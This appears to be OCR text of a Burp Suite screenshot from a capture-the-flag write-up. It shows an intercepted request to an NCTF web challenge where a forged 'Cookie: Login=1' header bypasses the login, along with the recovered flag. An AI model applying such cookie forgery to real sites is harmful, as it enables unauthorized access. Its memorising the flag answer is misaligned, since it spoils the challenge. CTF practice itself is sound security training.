 flag:nctf{cookie_is_different_from_session}
Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://chinalover.sinaapp.com:80 [202.108.35.224]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://ctf.nuptsast.com/challenges
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Login=1
Connection: close